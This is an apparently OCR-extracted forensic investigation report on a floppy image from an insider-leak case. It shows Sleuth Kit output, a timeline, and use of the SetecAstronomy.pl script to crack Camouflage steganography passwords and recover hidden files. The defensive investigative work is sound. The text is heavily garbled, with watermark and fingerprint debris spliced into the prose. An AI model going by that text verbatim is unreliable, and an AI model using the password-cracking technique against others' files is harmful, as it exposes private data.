

[root@LinuxForensics FloppyImage\_mount]#

The camouflage software was downloaded from the site, http://camouflage.unfiction.com/ [6]

The software was installed under normal user privilege, and the running of the software was monitored by the Process task Manager for any malicious activity. Nothing suspicious was found in the execution.

tool SetecAstronomy.pl.  $\overline{S}$ 9980 Fa37 25 A169 9989 Fa37 25 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 The camouflage was run on the mounted files and it showed there were some hidden files present. The files were found to be password protected. Password cracking tool called SetecAstronomy.pl for camouflage was searched and downloaded from the Internet using Google. The camouflage tool was run and the hidden files were recovered using the password got from password cracking

http://www.packetstormsecurity.org/crypt/stego/camouflage/SetecAstronomy.pl [7]

The extraction of the hidden files, and detailed analysis regarding any possible misuse of the information using this technique, is described in **Forensic Details**  section of this document.

The following inference can be made based on the analysis done.

The analysis showed that Mr. Leszczynski tried to leak information that seems to be proprietary and confidential to the Ballard industries with the intention of getting monetary benefit. Along with some technical information, he also tried to leak information regarding the client of Ballard industries, by giving information of the client database.

not successful. But the attempt made by him to misuse company resources and The attempt made by Mr. Leszczynski for leaking the information outside was to hide the confidential information was found to be very much successful using the technique Steganography.

The Ballard Industries would have suffered a substantial loss, if the information had leaked outside, since it contained some proprietary technical information and also it contained the client details, which was very crucial.

# **Image Details:**

List of all the files in the image can be obtained from fls command. The output also shows the deleted files.

wing interence can be made based on the analysis done.<br>
Sysis showed that Mr. Leszczynski tried<br>
to leak information that<br>
be proprietary and confidential to the Ballard industries with the<br>
to feelting monetary benefit. A [root@LinuxForensics image]# fls -f fat12 fl-260404-RJL1.img r/r 3: RJL (Volume Label Entry) r/r \* 5: CamShell.dll (\_AMSHELL.DLL) r/r 9: Information\_Sensitivity\_Policy.doc (INFORM~1.DOC) r/r 13: Internal\_Lab\_Security\_Policy1.doc (INTERN~1.DOC) r/r 17: Internal\_Lab\_Security\_Policy.doc (INTERN~2.DOC) r/r 20: Password\_Policy.doc (PASSWO~1.DOC) r/r 23: Remote\_Access\_Policy.doc (REMOTE~1.DOC) r/r 27: Acceptable\_Encryption\_Policy.doc (ACCEPT~1.DOC)  $r/r * 28$ :  $ndex.htm$ [root@LinuxForensics image]#

The program used by Mr. Leszczynski was a steganography tool called camouflage used to hide files inside some other file.

The file image was of type fat12 file system, which does not contain any security mechanism.

The size and MAC time of the image can be obtained from stat command

[root@LinuxForensics image]# stat fl-260404-RJL1.img File: `fl-260404-RJL1.img'

Size: 1474560 Blocks: 2888 IO Block: 4096 Regular File Device: 302h/770d Inode: 2171623 Links: 1 Access: (0444/-r--r--r--) Uid: ( 0/ root) Gid: ( 0/ root) Access: 2004-10-29 16:43:40.000000000 +0530 Modify: 2004-04-26 06:15:59.000000000 +0530 Change: 2004-10-28 07:10:20.000000000 +0530 [root@LinuxForensics image]#

The size and MAC times of the individual files in the image can be obtained by using istat command on the particular inode number.

was analyzed in IST time and incident happened in MST time. The IST is  $+5.30$ <br>was analyzed in IST time. The istat command was run with  $-$ s option with value 45000. The image and MST is –7.00. The skew time was calculated to be 45000 in seconds.

**EXECT THE SANS INCREMENT AND AND THE SAND OF SANS INTERENT AND THE STAND OF SANS INTERENT AND SUSPERSION THE STAND SYSTEM IN STRIME 15 THE STAND OF THE STAND SYSTEM INCREMENT AND STAND THE STAND INCREMENT INCREMENT INCRE** [root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 3 Directory Entry: 3 Allocated File Attributes: Volume Label Size: 0 Num of links: 1 Name: RJL

Adjusted Directory Entry Times: Written: Sat Apr 24 22:23:40 2004 Accessed: Sat Apr 24 11:30:00 2004 Created: Sat Apr 24 22:23:40 2004

Original Directory Entry Times: Written: Sun Apr 25 10:53:40 2004 Accessed: Sun Apr 25 00:00:00 2004 Created: Sun Apr 25 10:53:40 2004

Sectors: [root@LinuxForensics image]#

[root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 5 Directory Entry: 5 Not Allocated File Attributes: File, Archive Size: 36864 Num of links: 0 Name: \_AMSHELL.DLL

Adjusted Directory Entry Times: Andrew Base of Base of Base of Base of Base of Base of Base of Base of Base of B Written: Sat Feb 3 07:14:16 2001 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:16:18 2004

177 178 179 180 181 182 183 184

[root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 13 Directory Entry: 13 Allocated File Attributes: File, Archive Size: 32256 Num of links: 1 Name: INTERN~1.DOC

Adjusted Directory Entry Times:

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ Written: Thu Apr 22 04:01:06 2004 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:16:22 2004

Original Directory Entry Times: Written: Thu Apr 22 16:31:06 2004 Accessed: Mon Apr 26 00:00:00 2004 Created: Mon Apr 26 09:46:22 2004

#### Sectors:

188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 [root@LinuxForensics image]#

**S6**<br> **S6**<br> **CERN-1.DOC**<br> **Directory Entry Times:**<br> **CERN-1000 2004**<br> **S000 - 2000 - 401216:31130:00 2004**<br> **Sun Apr 25 211:50:22 2004**<br> **FIND APR 25 21:50:22 2004**<br> **TIM Apr 26 00:00:00 2004**<br> **MOD APR 26 00:00:00 2004**<br> [root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 17 Directory Entry: 17 **Allocated** File Attributes: File, Archive Size: 33423 Num of links: 1 Name: INTERN~2.DOC

#### Adjusted Directory Entry Times:

Written: Thu Apr 22 04:01:06 2004 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:16:24 2004

Original Directory Entry Times:

Accessed: Mon Apr 26 00:00:00 2004 Written: Thu Apr 22 16:31:06 2004 Created: Mon Apr 26 09:46:24 2004

Sectors: 251 252 253 254 255 256 257 258

259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 [root@LinuxForensics image]#

**Of 302 303 304 305 306<br>
<b>OB 310 311 312 313 314**<br> **WForensics image)# istat -f at12 -s 45000 fi-260404-RJL1 img 20**<br> **Entry: 20**<br> **Entry: 20**<br> **Entry: 20**<br> **SASS INO** -1.DOC<br> **SANS 11**<br> **SASS INO -1.DOC**<br> **SASS INO -1.DO** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 File Attributes: File, Archive [root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 20 Directory Entry: 20 Allocated Size: 307935 Num of links: 1 Name: PASSWO~1.DOC

Adjusted Directory Entry Times: Written: Thu Apr 22 23:25:26 2004 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:16:26 2004

Original Directory Entry Times:

Written: Fri Apr 23 11:55:26 2004 Accessed: Mon Apr 26 00:00:00 2004 Created: Mon Apr 26 09:46:26 2004

Sectors:

445 446 447 448 449 450 451 452<br> 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484

885 886 887 888 889 890 891 892 893 894 895 896 897 898 899 900 901 902 903 904 905 906 907 908 909 910 911 912 913 914 915 916 917 918 [root@LinuxForensics image]#

Name: REMOTE~1.DOC FA27 2F94 9989 B5 DE3D F8B5 07E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 [root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 23 Directory Entry: 23 Allocated File Attributes: File, Archive Size: 215895 Num of links: 1

Adjusted Directory Entry Times:

Written: Thu Apr 22 23:24:32 2004 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:16:36 2004

Original Directory Entry Times:

Written: Fri Apr 23 11:54:32 2004 Accessed: Mon Apr 26 00:00:00 2004 Created: Mon Apr 26 09:46:36 2004

Sectors:

[root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 27 Directory Entry: 27 Allocated File Attributes: File, Archive Size: 22528 Num of links: 1 Name: ACCEPT~1.DOC

#### Adjusted Directory Entry Times:

Written: Fri Apr 23 01:40:50 2004 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:16:44 2004

#### Original Directory Entry Times:



Sectors:

1341 1342 1343 1344 1345 1346 1347 1348 1349 1350 1351 1352 1353 1354 1355 1356 1357 1358 1359 1360 1361 1362 1363 1364 1365 1366 1367 1368 1369 1370 1371 1372 1373 1374 1375 1376 1377 1378 1379 1380 1381 1382 1383 1384 [root@LinuxForensics image]#

2 1383 1384<br>
uxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 28<br>
uxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 28<br>
text.<br>
htm<br>
Directory Entry Times:<br>
Thu Apr 22 22:23:56 2004<br>
Sun Apr 25 21 Num of links: 0 $\mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L}$ [root@LinuxForensics image]# istat -f fat12 -s 45000 fl-260404-RJL1.img 28 Directory Entry: 28 Not Allocated File Attributes: File, Archive Size: 727 Name: ndex.htm

Adjusted Directory Entry Times: Written: Thu Apr 22 22:23:56 2004 Accessed: Sun Apr 25 11:30:00 2004 Created: Sun Apr 25 21:17:36 2004

Original Directory Entry Times: Written: Fri Apr 23 10:53:56 2004 Accessed: Mon Apr 26 00:00:00 2004 Created: Mon Apr 26 09:47:36 2004

Sectors: 33

Recovery: 33 34 [root@LinuxForensics image]#

The MD5 hashes of the files in the floppy image including the deleted files were taken using md<sub>5sum</sub> command.



The MD5 of the files that were hidden and recovered using camouflage tool

were also taken using md<sub>5sum</sub> command.



#### **Keywords:**

Some of the keywords associated with the program were ballard, ballard.swf, CamShell.dll, camouflage, policy, fuel cell, design.

### **Timeline Analysis:**

The Timeline of the floppy image was created using the autopsy browser. http://www.sleuthkit.org/autopsy/index.php [11]. The timeline generated can be provided as a separate document.

The timeline analysis showed the following inferences,

The files were copied in to floppy on 25 April 2004 between 21:16:18 and 21:16:44. This was evident from the change time of the file. The files had not been modified after it had been copied to the floppy disk.

The file CamShell.dll had been deleted from the floppy disk on 25 April 2004 at 21:16:18

# **Forensics Details:**

The program used by Mr. Leszczynski was camouflage. It is a steganography tool, used to hide or embed files inside another files.

### **What is Camouflage?**

 $\epsilon$  final print  $\epsilon$  and  $\epsilon$  are a set of  $\epsilon$ Camouflage allows you to hide files by scrambling them and then attaching them to the file of your choice. This camouflaged file then looks and behaves like a normal file, and can be stored, used or emailed without attracting attention.

For example, you could create a picture file that looks and behaves exactly like any other picture file but contains hidden encrypted files, or you could hide a file inside a Word document that would not attract attention if discovered. Such files can later be safely extracted.

For additional security you can password your camouflaged file. This password will be required when extracting the files within.

You can even camouflage files within camouflaged files.

be sarely extracted.<br>
tional security you can password your camouflaged file. This passw<br>
quired when extracting the files within.<br>
even camouflage files within camouflaged files.<br>
Rege was written for use with Windows 95, Windows NT and Windows 2000, and is simple to install and use. Camouflage was written for use with Windows 95, Windows 98, Windows ME, http://camouflage.unfiction.com/ [6]

"Camouflage is the "art of concealment." It involves disguising an object, in plain sight, in order to hide it from something or someone." http://www.arts.ufl.edu/art/rt\_room/sparkers/camouflage/camouflage.html [8]

A GSEC paper titled *The Ease of steganography and Camouflage* by John barlett illustrated the step-by-step usage of camouflage software. http://www.sans.org/rr/papers/20/762.pdf [9]

Another article explained how the information can be hidden in another file using camouflage using password protection and also discussed ways to crack the password.

http://www.guillermito2.net/stegano/camouflage/ [10]

The information regarding the image was collected using commands like fsstat, istat, fls, icat. The complete analysis and the outputs obtained from these commands had been discussed in detail in the **Examination Details** section.

Camouflage tool was run to recover any hidden files present in the mounted document files. It showed that there are some hidden files in some of the documents, but the files were found to be password protected.

Some of the documents were found to be larger in size compared to other files. The camouflage tool was run those files first. Running camouflage tool on Password Policy.doc file



Clicking the next button, it was asking for the password.



Similarly the tool was run on the other files.





 $\mathbf{A}$ After trying some possible combinations for the password, search was made in the Internet, to find any possible password-cracking tool for camouflage, and found a perl script named SetecAstronomy.pl that gave some interesting results. http://www.packetstormsecurity.org/crypt/stego/camouflage/SetecAstronomy.pl [7]

The script was run using perl command on the mounted document files.

**Solutiv**, Policy docaying and the same of the password, security of the same of the password created to find any possible password-cracking tool for cannot flage, and the security that gave some interesting results. The s me<sub>(</sub>e).<br>Approx. 312 bytes of hidden data were found [root@LinuxForensics Floppy\_Image]# perl SetecAstronomy.pl FloppyImage\_mount/Password\_Policy.doc CamoDetect - Written October 2004 by Andrew Christensen, anc at protego dot denmark Camo Status: FloppyImage\_mount/Password\_Policy.doc contains 3 hidden file(s). Approx. 267144 bytes of hidden data were found The 8-character password to open the original file is: Password Unable to create/overwrite 'FloppyImage\_mount/Password\_Policy.doc.unprotected' [root@LinuxForensics Floppy\_Image]# [root@LinuxForensics Floppy\_Image]# perl SetecAstronomy.pl FloppyImage\_mount/Remote\_Access\_Policy.doc CamoDetect - Written October 2004 by Andrew Christensen, anc at protego dot denmark Camo Status: FloppyImage\_mount/Remote\_Access\_Policy.doc contains 1 hidden file(s). Approx. 184320 bytes of hidden data were found The 6-character password to open the original file is: Remote Unable to create/overwrite 'FloppyImage\_mount/Remote\_Access\_Policy.doc.unprotected' [root@LinuxForensics Floppy\_Image]# [root@LinuxForensics Floppy\_Image]# perl SetecAstronomy.pl FloppyImage\_mount/Internal\_Lab\_Security\_Policy.doc CamoDetect - Written October 2004 by Andrew Christensen, anc at protego dot denmark Camo Status: FloppyImage\_mount/Internal\_Lab\_Security\_Policy.doc contains 1 hidden file(s). This archive requires no password to open [root@LinuxForensics Floppy\_Image]#

[root@LinuxForensics Floppy\_Image]# perl SetecAstronomy.pl FloppyImage\_mount/Internal\_Lab\_Security\_Policy1.doc CamoDetect - Written October 2004 by Andrew Christensen, anc at protego dot denmark Camo Status: No hidden data found in FloppyImage\_mount/Internal\_Lab\_Security\_Policy1.doc... [root@LinuxForensics Floppy\_Image]#

 $\mathcal{L} = \mathcal{L} = \mathcal$ [root@LinuxForensics Floppy\_Image]# perl SetecAstronomy.pl FloppyImage\_mount/Acceptable\_Encryption\_Policy.doc CamoDetect - Written October 2004 by Andrew Christensen, anc at protego dot denmark Camo Status: No hidden data found in FloppyImage\_mount/Acceptable\_Encryption\_Policy.doc... [root@LinuxForensics Floppy\_Image]#

[root@LinuxForensics Floppy\_Image]# perl SetecAstronomy.pl FloppyImage\_mount/Information\_Sensitivity\_Policy.doc CamoDetect - Written October 2004 by Andrew Christensen, anc at protego dot denmark Camo Status: No hidden data found in FloppyImage\_mount/Information\_Sensitivity\_Policy.doc... [root@LinuxForensics Floppy\_Image]#

